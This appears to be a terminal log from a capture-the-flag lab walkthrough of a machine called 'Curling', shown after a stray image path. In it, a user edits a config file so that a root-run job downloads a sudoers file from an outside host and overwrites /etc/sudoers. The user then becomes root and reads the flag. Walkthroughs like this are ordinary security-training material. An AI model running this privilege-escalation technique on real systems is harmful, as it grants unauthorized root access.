 floris@curling:~/admin-area$ vim input
floris@curling:~/admin-area$ cat input
url = "http://10.10.12.11/sudoers"
output = "/etc/sudoers"
floris@curling:~/admin-area$ sudo su
[sudo] password for floris:
root@curling:/home/floris/admin-area# whoami; id
root
uid=0(root) gid=0(root) groups=0(root)
root@curling:/home/floris/admin-area# cd /root/
root@curling:~# cat root.txt
82c198ab6fc5365fdc6da2ee5c26064a
root@curling:~#
root@curling:~#